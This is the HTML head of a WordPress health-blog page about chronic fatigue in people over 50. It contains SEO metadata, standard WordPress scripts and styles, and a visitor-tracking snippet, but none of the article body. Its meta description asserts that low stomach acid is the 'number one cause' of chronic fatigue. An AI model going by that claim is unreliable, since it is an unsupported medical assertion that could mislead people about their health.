

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplehealthexercises.com/number-one-cause-of-chronic-fatigue-50-years-or-older/
body_size: 80294
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://simplehealthexercises.com/xmlrpc.php">
	<!--iOS/android/handheld specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta itemprop="name" content="Simple Health Exercises" />
	<meta itemprop="url" content="https://simplehealthexercises.com" />
		<meta itemprop="creator accountablePerson" content="2Feel Great" />
	<title>Number ONE Cause of Chronic Fatigue 50 Years or Older</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6.1 - aioseo.com -->
	<meta name="description" content="Chronic Fatigue Syndrome so let&#039;s talk about the number one cause of chronic fatigue if you&#039;re over the age of 50. chronic fatigue syndrome I have some very interesting information this has to do with low stomach acids let me give you a little background first the purpose of stomach acid hydrochloric acid is to number one break" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="2FeelGreat"/>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" />
	<meta name="msvalidate.01" content="6BDCF50231ADB5A4EA9BE0AFEB28BB05" />
	<meta name="keywords" content="causes of chronic fatigue,chronic fatigue,chronic fatigue dr berg,chronic fatigue symptoms,chronic fatigue syndrome treatment,chronic fatigue tips,chronic fatigue treatment,dr berg,dr berg number one cause of chronic fatigue: 50 years or older,eric berg,fatigue,fatigue dr berg,fatigue: 50 years or older,hydrochoric acid,number one cause of chronic fatigue: 50 years or older,number one cause of chronic fatigue: 50 years or older dr berg,what causes fatigue,alternative wellbeing" />
	<link rel="canonical" href="https://simplehealthexercises.com/number-one-cause-of-chronic-fatigue-50-years-or-older/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Balance-Body-Therapy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Number ONE Cause of Chronic Fatigue 50 Years or Older" />
		<meta property="og:description" content="Chronic Fatigue Syndrome so let&#039;s talk about the number one cause of chronic fatigue if you&#039;re over the age of 50. chronic fatigue syndrome I have some very interesting information this has to do with low stomach acids let me give you a little background first the purpose of stomach acid hydrochloric acid is to number one break" />
		<meta property="og:url" content="https://simplehealthexercises.com/number-one-cause-of-chronic-fatigue-50-years-or-older/" />
		<meta property="og:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:secure_url" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="250" />
		<meta property="article:tag" content="causes of chronic fatigue" />
		<meta property="article:tag" content="chronic fatigue" />
		<meta property="article:tag" content="chronic fatigue dr berg" />
		<meta property="article:tag" content="chronic fatigue symptoms" />
		<meta property="article:tag" content="chronic fatigue syndrome treatment" />
		<meta property="article:tag" content="chronic fatigue tips" />
		<meta property="article:tag" content="chronic fatigue treatment" />
		<meta property="article:tag" content="dr berg" />
		<meta property="article:tag" content="dr berg number one cause of chronic fatigue: 50 years or older" />
		<meta property="article:tag" content="eric berg" />
		<meta property="article:tag" content="fatigue" />
		<meta property="article:tag" content="fatigue dr berg" />
		<meta property="article:tag" content="fatigue: 50 years or older" />
		<meta property="article:tag" content="hydrochoric acid" />
		<meta property="article:tag" content="number one cause of chronic fatigue: 50 years or older" />
		<meta property="article:tag" content="number one cause of chronic fatigue: 50 years or older dr berg" />
		<meta property="article:tag" content="what causes fatigue" />
		<meta property="article:tag" content="alternative wellbeing" />
		<meta property="article:published_time" content="2021-10-24T11:26:46+00:00" />
		<meta property="article:modified_time" content="2021-11-05T08:56:58+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/phillip.skinner" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Video_Info_Pro" />
		<meta name="twitter:title" content="Number ONE Cause of Chronic Fatigue 50 Years or Older" />
		<meta name="twitter:description" content="Chronic Fatigue Syndrome so let&#039;s talk about the number one cause of chronic fatigue if you&#039;re over the age of 50. chronic fatigue syndrome I have some very interesting information this has to do with low stomach acids let me give you a little background first the purpose of stomach acid hydrochloric acid is to number one break" />
		<meta name="twitter:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#article","name":"Number ONE Cause of Chronic Fatigue 50 Years or Older","headline":"Number ONE Cause of Chronic Fatigue 50 Years or Older","author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2021\/10\/htmlF_IMG_617542dcc5b1b.jpg","width":1280,"height":720,"caption":"Number ONE Cause of Chronic Fatigue 50 Years or Older"},"datePublished":"2021-10-24T11:26:46+00:00","dateModified":"2021-11-05T08:56:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#webpage"},"isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#webpage"},"articleSection":"Alternative Wellbeing, Causes of Chronic Fatigue, chronic fatigue, chronic fatigue dr berg, chronic fatigue symptoms, chronic fatigue syndrome treatment, chronic fatigue tips, chronic fatigue treatment, dr berg, dr berg Number ONE Cause of Chronic Fatigue: 50 Years or Older, eric berg, fatigue, fatigue dr berg, Fatigue: 50 Years or Older, hydrochoric acid, Number ONE Cause of Chronic Fatigue: 50 Years or Older, Number ONE Cause of Chronic Fatigue: 50 Years or Older dr berg, what causes fatigue"},{"@type":"BreadcrumbList","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","position":1,"name":"Home","item":"https:\/\/simplehealthexercises.com","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/alternative-wellbeing\/#listItem","name":"Alternative Wellbeing"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/alternative-wellbeing\/#listItem","position":2,"name":"Alternative Wellbeing","item":"https:\/\/simplehealthexercises.com\/category\/alternative-wellbeing\/","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#listItem","name":"Number ONE Cause of Chronic Fatigue 50 Years or Older"},"previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#listItem","position":3,"name":"Number ONE Cause of Chronic Fatigue 50 Years or Older","previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/alternative-wellbeing\/#listItem","name":"Alternative Wellbeing"}}]},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/#person"},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author","url":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/","name":"2FeelGreat","image":{"@type":"ImageObject","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=96&d=mm&r=g","width":96,"height":96,"caption":"2FeelGreat"}},{"@type":"WebPage","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#webpage","url":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/","name":"Number ONE Cause of Chronic Fatigue 50 Years or Older","description":"Chronic Fatigue Syndrome so let's talk about the number one cause of chronic fatigue if you're over the age of 50. chronic fatigue syndrome I have some very interesting information this has to do with low stomach acids let me give you a little background first the purpose of stomach acid hydrochloric acid is to number one break","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/#website"},"breadcrumb":{"@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#breadcrumblist"},"author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"creator":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2021\/10\/htmlF_IMG_617542dcc5b1b.jpg","@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#mainImage","width":1280,"height":720,"caption":"Number ONE Cause of Chronic Fatigue 50 Years or Older"},"primaryImageOfPage":{"@id":"https:\/\/simplehealthexercises.com\/number-one-cause-of-chronic-fatigue-50-years-or-older\/#mainImage"},"datePublished":"2021-10-24T11:26:46+00:00","dateModified":"2021-11-05T08:56:58+00:00"},{"@type":"WebSite","@id":"https:\/\/simplehealthexercises.com\/#website","url":"https:\/\/simplehealthexercises.com\/","name":"Simple Health Exercises","description":"Using Simple Health Exercises, Most People Inadvertently Focus On All The Wrong Types Of Exercises In The Wrong Combinations","inLanguage":"en-US","publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Feed" href="https://simplehealthexercises.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Comments Feed" href="https://simplehealthexercises.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Number ONE Cause of Chronic Fatigue 50 Years or Older Comments Feed" href="https://simplehealthexercises.com/number-one-cause-of-chronic-fatigue-50-years-or-older/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplehealthexercises.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplehealthexercises.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-style-css' href='https://simplehealthexercises.com/wp-content/themes/sociallyviral/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/wpoptimiser/public/js/jquery.lazy.min.js?ver=2.0.5" id="wpoptimiser-jquery-lazy-js"></script>
<script type="text/javascript" id="wpoptimiser-jquery-lazy-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery("img[data-wpopti-lazyimg-src]").lazy({ attribute: "data-wpopti-lazyimg-src"});});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplehealthexercises.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplehealthexercises.com/wp-json/wp/v2/posts/3103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplehealthexercises.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://simplehealthexercises.com/?p=3103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2Fnumber-one-cause-of-chronic-fatigue-50-years-or-older%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2Fnumber-one-cause-of-chronic-fatigue-50-years-or-older%2F&#038;format=xml" />
<meta name="google-site-verification" content="bdm3AE1z0M_gGrSoDQ8t_QgXtaCfyF50PovdVQp6cPM" />	<style type="text/css">
			#logo a {
			color: #005e03;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7ed640; }
</style>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" /><!-- Start: Copyright 2022 TraceMyIP.org Service Code (203542-12162022)- DO NOT MODIFY //-->
<div id="elemID031021" style="line-height:16px;text-align:center;position:relative;z-index:100000;"><script type="text/javascript" src="//s3.tracemyip.org/vLg/lgUrl.php?pidnVar2=49261&prtVar2=7&stlVar2=1306&rgtype=4684NR-IPIB&scvVar2=12"></script><noscript><a title="GDPR compatible site hit programs" href="https://www.tracemyip.org/GDPR-compliant-website-tracking-software.htm"><img src="//s3.tracemyip.org/vLg/1306/4684NR-IPIB/49261/7/12/ans/" alt="GDPR compatible site hit programs" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--></head>

<body class="wp-singular post-template-default single single-post postid-3103 single-format-standard custom-background wp-theme-sociallyviral group-blog">
	<div id="page" class="hfeed site">
